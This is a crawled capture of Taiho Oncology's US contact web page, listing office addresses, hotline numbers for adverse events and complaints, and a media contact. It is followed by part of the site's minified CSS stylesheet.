

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taihooncology.com/us/contact/
body_size: 5605
content:


<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8" />

    
        
        <title>
            
                
                
                
                    Contact Us | Taiho Oncology, Inc.
                
                
                
            
        </title>
        
    
    

    
        
            <link rel="canonical" href="https://www.taihooncology.com/us/contact/">
        
    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PBRDNXZ');</script>
    <!-- End Google Tag Manager -->
    <script async src="https://static.srcspot.com/libs/lottie.js" type="application/javascript"></script>
    
    <meta name="description" content="Find US Head Office address and phone number, location map and Media contact information. Links to Medical Information and Supplier Portal.">
    
    

    <meta name="viewport" content="width=device-width, initial-scale=1" />

    
       <!-- The following block inserts branding specific code inline into the head of the base template -->

    
        <style>
            :root {
                --primary-color: #da291e;
                --secondary-color: ;
                --tertiary-color: ;
            }
        </style>
    
    <link rel="shortcut icon" type="image/x-icon" href="/static/img/favicon.8aea6aa9e7b5.ico" />

    <link rel="stylesheet" type="text/css" href="/static/css/simplebar.min.6034100d5d25.css">
    <link rel="stylesheet" type="text/css" href="/static/css/style.min.affd1a96d75a.css">
    
    
    
</head>

<body class="contact index">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBRDNXZ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


    

    <!-- Header  -->
    

  <header class="l-header-wrapper">
    <a class="m-skip-links" href="#hero">Skip to main content</a>
    <div class="l-header">  
      <nav class="l-eyebrow-nav">
        
        <ul class="m-eyebrow-nav-links">
          
          
          <li class="first">
            <a href="/" target=""
              class="gtm-topmenu-nav">Taiho Worldwide</a>
          </li>
          
          
          
          <li class="first">
            <a href="https://www.otsuka.com/en/ir/" target="_blank"
              class="gtm-topmenu-nav">Investors</a>
          </li>
          
          
          
          <li class="first">
            <a href="/us/science/partnering/" target=""
              class="gtm-topmenu-nav">Partnering</a>
          </li>
          
          
          
          <li class="first">
            <a href="/us/contact/#media" target=""
              class="gtm-topmenu-nav">Media</a>
          </li>
          
          
          
          
          
          <li class="last">
            <a href="/us/contact/" target=""
              class="gtm-topmenu-nav">CONTACT US</a>
          </li>
          
          
        </ul>
        
      </nav>

      <div class="m-logo-and-search">
        
        
        <a href="/us/" class="m-logo gtm-logo-nav">
          
          <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-logo.original.png" class="m-logo-img" alt="Taiho Oncology logo: Making the human connection"/>
        </a>
        
        

          <form class="m-header-search-form" id="search" action="/search/" method="get">
            <input class="m-header-search-input" type="text" name="query" placeholder="Search" >
            <button class="m-header-search-submit gtm-form-submit"></button>
          </form>

        <div class="m-mobile-search" data-toggle="search" data-toggle-target="#search">
          <div class="m-mobile-search-icon"></div>
        </div>

        <div class="m-mobile-menu-trigger" data-toggle="menu" data-toggle-target="#nav" aria-label="Menu" aria-controls="navigation">
          <div class="m-menu-hamburger">
            <span class="m-mobile-menu-line"></span>
            <span class="m-mobile-menu-line"></span>
            <span class="m-mobile-menu-line"></span>
          </div>
        </div>
      </div>

      <!-- Navigation -->
      

<nav class="l-nav" id="nav">
    <ul class="m-nav-top">
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/about/" class="m-nav-link gtm-menu-nav">ABOUT US<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/about/leadership-team/">Leadership Team</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/about/social-responsibility/">Social Responsibility</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/science/" class="m-nav-link gtm-menu-nav">OUR SCIENCE<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/research-development/">Research &amp; Development</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/product-pipeline/">Pipeline</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/investigator-initiated-trials/">Investigator Initiated Trials</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/expanded-access/">Expanded Access</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/science/partnering/">Partnering</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/products/" class="m-nav-link gtm-menu-nav">OUR PRODUCTS<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/products/medical-information/">Medical Information</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/grants-donations/" class="m-nav-link gtm-menu-nav">GRANTS &amp; DONATIONS<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/grants-donations/continuing-medical-education/">Independent Medical Education</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/grants-donations/charitable-contributions/">Charitable Contributions</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item has-subnav " data-click="first">
        
            <a href="/us/careers/" class="m-nav-link gtm-menu-nav">YOUR CAREER<i></i></a>

            <!-- subnav import -->
            
                

<ul class="m-subnav">
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/corporate-culture/">Culture</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/employee-benefits/">Benefits</a>
    </li>
    
    <li class="m-subnav-item">
        <a class="m-subnav-link  gtm-submenu-nav" href="/us/careers/job-postings/">Job Postings</a>
    </li>
    
</ul>


                
            </li>
        
        
        <li class="m-nav-top-item ">
        
            <a href="/us/news/" class="m-nav-link gtm-menu-nav">News<i></i></a>

            <!-- subnav import -->
            
            </li>
        
    </ul>
</nav>
    </div>
  </header>


    <main>
    <!-- Body -->
    


<!-- HERO -->


<section class="m-hero-wrapper" id="hero">
    <div class="m-hero">
        

      <!-- To add contional background is-white -->
      <div class="m-hero-copy is-fullwidth is-white">
            
<nav class="m-breadcrumb-wrapper">
  <ul class="m-breadcrumbs">
    

    
    
    
    
    
    
    
    <li class="m-breadcrumbs-item active">Contact Us</li>

    
  </ul>
</nav>
          <h1 class="m-page-title">Contact Us</h1>
          <div class="rich-text"><h3 data-block-key="l1lzs">In order to address your needs most efficiently, please select the most relevant contact from the options below.</h3></div>

            
      </div>
      
    </div>
</section>


<!-- PAGE CONTENT -->
<!-- <section class="l-section is-white"> -->
<section class="l-section is-gray">

<div class="m-contact-layout">
  <div class="m-content">



    <!-- LEFT SECTION - COMPANY NAME, ADDRESS & Map-->
    <h2>TAIHO ONCOLOGY, INC.</h2>
      <p>
        
          <strong>Head Office:</strong>
        
        101 Carnegie Center, Suite 300
      </p>

      


    <p>Princeton, New Jersey 08540</p>

    
      <p><strong>Tel:</strong> 609-750-5300</p>
    


    <!-- COMPANY HOTLINE -->
    <h3 class="m-subtitle">‎</h3>
    <p><strong>Online:</strong> <a href="https://www.taihooncology.com/us/">https://www.taihooncology.com/us/</a></p>
    <p><strong>Tel:</strong> 844-878-2446 (Toll Free)</p>

    
    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3041.8752111639824!2d-74.6483572849611!3d40.32292696926369!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c3e12f2dbf6bc9%3A0x71a9519302434b21!2s101%20Carnegie%20Center%2C%20Princeton%2C%20NJ%2008540%2C%20USA!5e0!3m2!1sen!2sca!4v1570748785020!5m2!1sen!2sca" frameborder="0" class="m-contact-map"></iframe>
    
  </div>

    <div class="m-content">
      <!-- RIGHT SECTION -->
      
        
          <div class="m-contact-info" >
            <h2>TAIHO ONCOLOGY, INC.</h2>
            <div class="rich-text"><p data-block-key="e4vf5"><b>Site:</b> 4420 Rosewood Drive Suite 200</p><p data-block-key="dbqou">Pleasanton, CA 94588, USA</p></div>

            
          </div>
        
          <div class="m-contact-info" >
            <h2>ADVERSE EVENT REPORTING</h2>
            <div class="rich-text"><p data-block-key="z78fu"><b>Tel</b>: 844-US-TAIHO (844-878-2446) - option 1</p></div>

            
          </div>
        
          <div class="m-contact-info" >
            <h2>PRODUCT COMPLAINTS</h2>
            <div class="rich-text"><p data-block-key="b0bpc"><b>Tel</b>:844-US-TAIHO (844-878-2446) - option 1</p></div>

            
          </div>
        
          <div class="m-contact-info" >
            <h2>MEDICAL INFORMATION</h2>
            <div class="rich-text"><p data-block-key="0qwr7">For Medical Information please go to Our Products → Medical Information</p></div>

            
              <a href="/us/products/medical-information/" target="_blank" rel="noopener noreferrer" class="m-button-arrow">Click Here</a>

            
          </div>
        
          <div class="m-contact-info" id="supplier">
            <h2>SUPPLIER PORTAL</h2>
            <div class="rich-text"><p data-block-key="4fcv6">For suppliers interested in doing business with Taiho Oncology</p></div>

            
              <a href="https://supplier.ariba.com" target="_blank" rel="noopener noreferrer" class="m-button-arrow">Click Here</a>

            
          </div>
        
          <div class="m-contact-info" id="media">
            <h2>MEDIA CONTACT</h2>
            <div class="rich-text"><p data-block-key="a3edr"><b>Public Relations<br/>Representative:</b> Leigh Labrie<br/><b>Email:</b> <a href="mailto:llabrie@taihooncology.com">llabrie@taihooncology.com</a><br/><b>Tel:</b> 609-664-9878</p><p data-block-key="y07ze"></p></div>

            
          </div>
        
      
      </div>

    </div>
</div>


</section>



    <!-- ********OUR PRODUCTS LAYOUT********** -->

    <!-- <section class="l-section m-products is-gray">
        <div class="m-content">
            <h2>WHAT WE HAVE TO OFFER</h2>

            <article class="m-product">
                <div class="m-product-column">
                    <img class="img-responsive" src="/static/img/products-lonsurf-logo.png" />
                </div>
                <div class="m-product-column-2">
                    <p>
                        For over 4 years, LONSURF<sup>&reg;</sup> (trifluridine and tipiracil) has been used to help treat adult patients with metastatic colorectal and metastatic stomach (gastric) cancer. 
                    </p>
                    <p>
                        To learn more about LONSURF, please visit the links below:
                    </p>

                    <aside class="m-product-links">
                        <a class="m-button-arrow">
                            www.lonsurf.com
                        </a>
                        <a href="#">Prescribing Information &gt;</a>
                        <a href="#">Patient Information &gt;</a>
                    </aside>
                </div>
            </article>
        </div>
    </section> -->


    <!-- ********TAIHO PATIENT SUPPORT CTA LAYOUT**********-->

    <!-- <section class="l-section is-white">
        <div class="m-content m-patient-support">
            <article class="m-patient-support-content">
                <h2>LEARN MORE ABOUT TAIHO ONCOLOGY PATIENT SUPPORT&trade;</h2>

                <p>
                    Find out about the access, reimbursement, and support services we offer.
                </p>

                <a class="m-button-arrow">
                    LEARN MORE
                </a>
            </article>
            <aside class="m-patient-support-image">
                <img class="img-responsive" src="/static/img/products-lonsurf-logo.png" />
            </aside>
        </div>
    </section> -->

    <!-- Site Map -->
    

<section class="l-sitemap-wrapper">
    <nav class="m-sitemap">
        <ul>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/about/" class="m-sitemap-link gtm-sitemap-nav">ABOUT US</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/about/leadership-team/" class="m-sitemap-link gtm-sitemap-nav">Leadership Team</a>
    </li>
    
    <li>
      <a href="/us/about/social-responsibility/" class="m-sitemap-link gtm-sitemap-nav">Social Responsibility</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/science/" class="m-sitemap-link gtm-sitemap-nav">OUR SCIENCE</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/science/research-development/" class="m-sitemap-link gtm-sitemap-nav">Research &amp; Development</a>
    </li>
    
    <li>
      <a href="/us/science/product-pipeline/" class="m-sitemap-link gtm-sitemap-nav">Pipeline</a>
    </li>
    
    <li>
      <a href="/us/science/investigator-initiated-trials/" class="m-sitemap-link gtm-sitemap-nav">Investigator Initiated Trials</a>
    </li>
    
    <li>
      <a href="/us/science/expanded-access/" class="m-sitemap-link gtm-sitemap-nav">Expanded Access</a>
    </li>
    
    <li>
      <a href="/us/science/partnering/" class="m-sitemap-link gtm-sitemap-nav">Partnering</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/products/" class="m-sitemap-link gtm-sitemap-nav">OUR PRODUCTS</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/products/medical-information/" class="m-sitemap-link gtm-sitemap-nav">Medical Information</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/grants-donations/" class="m-sitemap-link gtm-sitemap-nav">GRANTS &amp; DONATIONS</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/grants-donations/continuing-medical-education/" class="m-sitemap-link gtm-sitemap-nav">Independent Medical Education</a>
    </li>
    
    <li>
      <a href="/us/grants-donations/charitable-contributions/" class="m-sitemap-link gtm-sitemap-nav">Charitable Contributions</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/careers/" class="m-sitemap-link gtm-sitemap-nav">YOUR CAREER</a>
                </h2>

                
                    

<ul class="m-sitemap-menu">
    
    <li>
      <a href="/us/careers/corporate-culture/" class="m-sitemap-link gtm-sitemap-nav">Culture</a>
    </li>
    
    <li>
      <a href="/us/careers/employee-benefits/" class="m-sitemap-link gtm-sitemap-nav">Benefits</a>
    </li>
    
    <li>
      <a href="/us/careers/job-postings/" class="m-sitemap-link gtm-sitemap-nav">Job Postings</a>
    </li>
    
</ul>
                
            </li>
            
            <li class="m-sitemap-column">

                <h2 class="m-sitemap-header">
                    <a href="/us/news/" class="m-sitemap-link gtm-sitemap-nav">News</a>
                </h2>

                
            </li>
            

            <!-- ADDING CONTACT US SEPARATELY TO SITEMAP -->
            
                <li class="m-sitemap-column">
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                            <h2 class="m-sitemap-header">
                                <a href="/us/contact/" class="m-sitemap-link gtm-sitemap-nav">CONTACT US</a>
                            </h2>
                            <ul class="m-sitemap-menu">
                                
                                    
                                        <li>
                                        <a href="/" class="m-sitemap-link gtm-sitemap-nav">Taiho Worldwide</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="https://www.otsuka.com/en/ir/" class="m-sitemap-link gtm-sitemap-nav">Investors</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/science/partnering/" class="m-sitemap-link gtm-sitemap-nav">Partnering</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/contact/#media" class="m-sitemap-link gtm-sitemap-nav">Media</a>
                                        </li>
                                    
                                
                                    
                                        <li>
                                        <a href="/us/contact/#supplier" class="m-sitemap-link gtm-sitemap-nav">Suppliers</a>
                                        </li>
                                    
                                
                                    
                                
                                </ul>
                        
                    
                </li>
            
        </ul>
    </nav>
</section>

    <!-- Modal Popup -->
    

<aside id="m-modals">
    <div class="m-modal-overlay" data-modal-action="close"></div>

    <!-- INDICATION MODALS -->
    <div class="m-modal">
        <img src="/static/img/loading.gif" alt="Loading" class="m-modal-loading">
        <button class="m-close-button" data-modal-action="close"></button>

        <!-- INDICATION MODALS (Pipeline Page) -->
        <div data-modal-name="indication-descriptions" id="indication-modal" ></div>

        <!-- LEADERSHIP MODAL -->
        <div data-modal-name="leadership" id="leadership" >
                <div class="m-leadership-info">
                    <figure class="m-leadership_image">
                            <img src="" alt="">
                    </figure>
                    <p class="m-leadership_name"></p>
                    <p class="m-leadership_job"></p>
                    <p class="m-leadership_company"></p>
                </div>
                <div class="m-leadership-description"></div>
        </div>

        <!-- Shadow Box (Taiho Corp Video - Our Science Page) -->
        <div data-modal-name="load-video" class="m-modal-content m-modal-video" id="video-modal">
            <iframe width="904" height="509" src="" id="load-video" frameborder="0" allowfullscreen >
            </iframe>
        </div>

      <!-- EMAIL PRESS RELEASE MODAL -->
      <div data-modal-name="release-email-response" class="m-modal-content" id="release-email-response-modal">
          <h2 class="m-modal-title">Success!</h2>
          <p class="m-modal-copy">News Release sent to <span class="modal-display-email"></span></p>
      </div>

      <div class="m-modal-actions">
      </div>
    </div>
</aside>

    <!-- Footer -->
    
  <footer class="l-footer-wrapper">
    <div class="m-footer">
        <div class="twoover3"> <!-- TODO: rename this class, is holdover from old site-->
          

          <figure class="m-footer-logo">
            <!-- Footer LOGO -->
            
            <a href="/us/">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-logo-footer.original.png" id="taiho-logo-footer" alt="Taiho Oncology logo"/>
            </a>
            

          </figure>
          

          <!-- Footer Links -->
          
          <ul class="m-footer-menu">
            
            <li class="first">
              <a href="/us/privacy/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Privacy Policy</a>
            </li>
            
            <li class="">
              <a href="/us/terms/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Legal Notice</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/Declaration_of_Compliance_for_California_1-9-26.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Declaration of Compliance</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/vermont-short-form.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Vermont Pricing (Short)</a>
            </li>
            
            <li class="">
              <a href="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/documents/vermont-long-form.pdf" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="_blank" >Vermont Pricing (Long)</a>
            </li>
            
            <li class="">
              <a href="/us/contact/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Contact Us</a>
            </li>
            
            <li class="last">
              <a href="/us/authorized-distributors/" data-filetype="PDF" class="m-footer-link gtm-footer-nav" target="" >Authorized Distributors</a>
            </li>
            
          </ul>
          

          
            <p class="m-copyright">
              Copyright © TAIHO ONCOLOGY, INC. 2021 All rights reserved
            </p>
          
        </div>


        <!-- Footer Corp Logos -->
        <div class="m-corporate-logos-wrapper">
          

            
            <a href="https://www.taiho.co.jp/en/" class="m-corporate-logo gtm-logo-nav" target="_blank" rel="noopener noreferrer">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/taiho-corporate-logo.original.png" alt="Taiho Pharmaceutical Co., Ltd. Logo"/>
            </a>
            

            
            <a href="http://www.otsuka.com/en/" class="m-corporate-logo gtm-logo-nav" target="_blank" rel="noopener noreferrer">
              
              <img src="https://taihocorporate-media-release.s3.us-west-2.amazonaws.com/images/otsuka-corporate-logo.original.png" alt="Otsuka Holdings Co., Ltd. Logo"/>
            </a>
            
          

        </div>
    </div>
  </div>
</footer>
    </main>
    

    <!-- jQuery -->
    <script type="text/javascript" src="/static/js/compiled/jquery-3.7.1.min.b83db83a1d89.js"></script>
    <script type="text/javascript" src="/static/js/compiled/script.min.63ecf7a8799f.js"></script>
    <!-- jQuery scroll library -->
    <script type="text/javascript" src="/static/js/compiled/jquery.simplebar.min.5bd646870198.js"></script>
    <script>
        if(document.querySelector('.scrollable') !== null) {
            new SimpleBar(document.querySelector('.scrollable'), {
                autoHide: false
            });
        }
        
        
    </script>
    
    
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.taihooncology.com/static/css/style.min.affd1a96d75a.css
body_size: 13108
content:
.m-pipeline-legend,.rich-text ul,.m-sitemap>ul{list-style-type:none;padding:0;margin:0}.m-press-release-button,.m-press-release-btn::after{position:absolute;top:50%;transform:translateY(-50%);content:"";width:.9rem;height:1.5rem;background-image:url("../img/icon-sprite.07196c4e516e.png");background-position:-25px -238px;background-repeat:no-repeat;right:1rem}.m-shadowbox-label::after,.m-feature-readmore::after{position:absolute;top:50%;transform:translateY(-50%);content:"";background:url("../img/chevron-white.1650c9e1ac3d.png") no-repeat;width:.9rem;height:1.5rem;right:1rem}.m-shadowbox-label::after,.m-feature-readmore::after{height:2.3rem;width:1.7rem;transform:translateY(-50%) rotate(-90deg);background-size:contain}@font-face{font-family:"Conduit ITC W01 Medium";src:url("../fonts/a5a0edc0-b571-4275-9c51-3dfeba35b75a.8d7702f50568.eot?#iefix");src:url("../fonts/a5a0edc0-b571-4275-9c51-3dfeba35b75a.8d7702f50568.eot?#iefix") format("eot"),url("../fonts/a81af59b-a5d9-4e96-a7cc-919403c0d86c.ef3737e05e63.woff2") format("woff2"),url("../fonts/e93ee223-5d52-4bdf-a113-c6c4c8936824.dca1d7c0e2da.woff") format("woff"),url("../fonts/ccdadc2e-26c9-48a5-9c52-9c3cc58e9930.6ba005053916.ttf") format("truetype")}@font-face{font-family:"Conduit ITC W01 Bold";src:url("../fonts/ef1cf8c3-989e-4b7e-ad89-9e034d47686d.c6caed497307.eot?#iefix");src:url("../fonts/ef1cf8c3-989e-4b7e-ad89-9e034d47686d.c6caed497307.eot?#iefix") format("eot"),url("../fonts/4680ad80-371f-497c-8926-35654adc2249.99587fc163ee.woff2") format("woff2"),url("../fonts/fdaf48d4-c023-4a03-b948-53535ee4d571.60aabbc4ef0f.woff") format("woff"),url("../fonts/ca6dc25e-d400-4735-9fb9-ee2d025ebb5c.81a88dda517f.ttf") format("truetype")}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}*,*::before,*::after{-moz-osx-font-smoothing:grayscale;box-sizing:border-box;line-height:1.3;margin:0;padding:0}html{font-size:10px;padding:0;margin:0}body{font-family:arial,helvetica,sans-serif;color:#444546;background:#fff;font-size:1.6rem;overflow-x:hidden}@media screen and (min-width: 1024px)and (orientation: landscape){main{position:relative;top:13.5rem}}h1,h2,h3,h4,h5,h6{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#444546;font-weight:normal;margin:0;padding:0}h1{color:#72392c;font-size:4.8rem;line-height:5rem;padding:0 0 1.2rem 0}h1:not(.m-homepage-hero-title){text-transform:uppercase}h2{font-size:2.6rem;line-height:3.6rem;text-transform:uppercase}h2 a{color:inherit}h2 a:hover{text-decoration:underline}h3{font-size:2rem;line-height:1.2;color:#000;display:inline-block;position:relative}h3 a{color:inherit}h3 a:hover{text-decoration:underline}p{color:#444546;font-size:1.6rem;line-height:2.2rem;margin:.75rem 0}sub{font-size:62.5%;vertical-align:text-bottom}sup{font-size:75%;vertical-align:super}strong,b{font-weight:bold}em{font-style:italic}a{color:#da291e;text-decoration:none}a:hover,a:focus,a.hover{text-decoration:underline}ol{list-style:decimal}.m-landing-title-wrapper{margin:0 auto;bottom:4.3rem;text-align:center;padding:5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-landing-title-wrapper{position:absolute;left:50%;transform:translateX(-50%);bottom:-0.7rem}}.m-landing-title{color:#72392c;font-size:2.5rem;line-height:1;margin:0;padding:0}.m-landing-subtitle{color:#da291e;font-size:2.2rem;line-height:1;text-transform:uppercase;margin:0}.m-page-title{font-size:4rem;line-height:1}@media screen and (min-width: 1024px)and (orientation: landscape){.m-page-title{font-size:4.8rem;line-height:5rem}}@media screen and (max-width: 767px){.press-detail-page .m-page-title{font-size:3.2rem}}.m-section-title{font-size:2.6rem;margin-bottom:2rem;line-height:1.2;color:#000}.newsroom .m-section-title,.template-homepage .m-section-title{text-transform:uppercase}.m-content>.m-section-title{padding-top:4rem}.m-content>.m-section-title+.m-paragraph{padding-top:0}.m-section-subtitle{font-size:2rem;line-height:1.2;color:#000;display:inline-block;position:relative}.m-section-subtitle:after{content:"";background:url("../img/chevron.42edf2f1cf47.png") no-repeat;background-size:cover;width:.9rem;height:1.5rem;position:absolute;right:-4rem;top:1rem}.m-subtitle{font-family:arial,helvetica,sans-serif;color:#444546;font-weight:bold;font-size:1.6rem;margin-top:3rem}.m-content h2 a{color:#000}.newsroom p{color:#000;margin:0;font-size:1.4rem}.m-defintions{font-size:1.2rem;line-height:1.4em;margin:2rem 0 2rem 0}.m-text-small{font-size:1.2rem;line-height:1.1}[class^=m-paragraph] p+h2{margin-top:3rem}[class^=m-paragraph] p+h3{margin:3rem 0 1.5rem}.m-text-center{text-align:center}.m-error-title{margin-top:6rem}.m-error-text{margin-bottom:6rem}.rich-text i{font-style:italic}.l-index{margin:0;padding:0;top:0}.l-section{position:relative;overflow:hidden}.l-section.is-white{background:#fff}.l-flex-container{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 5%}@media screen and (min-width: 1024px)and (orientation: landscape){.l-flex-container{margin:0}}.m-content{position:relative;padding:0 1.7rem;width:100%;margin:0;font-size:1.6rem;line-height:2.3rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-content{margin:0 auto;max-width:136.3rem;padding:0 4rem}}.newsroom .m-content{padding-top:5rem}.m-search-results .m-content{padding-top:4rem}.m-content a{color:#da291e;word-break:break-word}.m-content a.m-button,.m-content a.m-button-arrow{color:#fff}.m-content a.m-news-link{display:inline-block;color:#000;font-size:1.4rem;margin-bottom:1.5rem}.m-content ul{margin:0 0 2rem 3rem}.m-content ul li{position:relative;color:#444546}.m-content ul li::before{content:"•";position:absolute;left:-1rem;color:#da291e}.visually-hidden{position:absolute !important;height:.1rem;width:.1rem;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);white-space:nowrap}.m-content>.m-paragraph{padding:4rem 0}.m-content>.m-paragraph-short{padding:4rem 0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-paragraph-short{width:86.5rem}}.is-gray{background:#f3f2f2;position:relative}.is-gray::before,.is-gray::after{content:"";position:absolute;height:100%;width:100%;background-color:#f3f2f2}.is-gray::before{left:100%;top:0}.is-gray::after{right:100%;top:0}.is-gray.m-products{overflow:visible}.is-white{background:#fff}.l-header-wrapper{width:100%;font-size:1.4rem;color:#444546;background:#fff;z-index:2000;position:relative;height:auto}@media screen and (min-width: 1024px)and (orientation: landscape){.l-header-wrapper{position:fixed;top:0;left:0;height:13.9rem}}.l-header{position:relative;width:auto;margin:0 auto;overflow:auto;overflow:visible}@media screen and (min-width: 1024px)and (orientation: landscape){.l-header{min-width:76.8rem;max-width:136.6rem}}.m-skip-links{padding:1rem;position:absolute;top:-4.5rem;left:1rem;z-index:1000;color:rgba(0,0,0,0);color:#fff;background-color:#da291e}.m-skip-links:focus{top:1.5rem}.l-eyebrow-nav{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.l-eyebrow-nav{color:#444546;text-align:left;padding-bottom:0;text-transform:uppercase;width:100%;height:2.4rem;overflow:hidden;display:block}.l-eyebrow-nav a{color:#444546}}.m-eyebrow-nav-links{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-weight:normal;list-style-type:none;margin:0;float:right;padding:.8rem 2.6rem 0 0;line-height:1.5}.m-eyebrow-nav-links .first,.m-eyebrow-nav-links .last{display:inline;padding:0 .4rem;border-right:.1rem solid #878585}.m-eyebrow-nav-links .first a:hover,.m-eyebrow-nav-links .last a:hover{text-decoration:underline;color:#da291e}.m-eyebrow-nav-links .first.last,.m-eyebrow-nav-links .last.last{border:none}.l-nav{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;-webkit-font-smoothing:antialiased;text-transform:uppercase;width:100%;font-size:2.5rem;line-height:3.4rem;max-height:0;overflow:hidden;transition:200ms max-height ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.l-nav{max-height:none;font-size:2rem;overflow:visible}}.l-nav.active{max-height:100rem;overflow:auto}.m-nav-top{width:100%;position:relative;box-sizing:border-box}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-top{height:3.4rem;display:flex}}.m-nav-top-item{position:relative;transition:200ms background-color ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-top-item{height:3.4rem;flex-grow:1;flex-basis:0}.m-nav-top-item:hover .m-subnav,.m-nav-top-item.hover .m-subnav,.m-nav-top-item:focus .m-subnav{display:block}}.m-nav-top-item.open 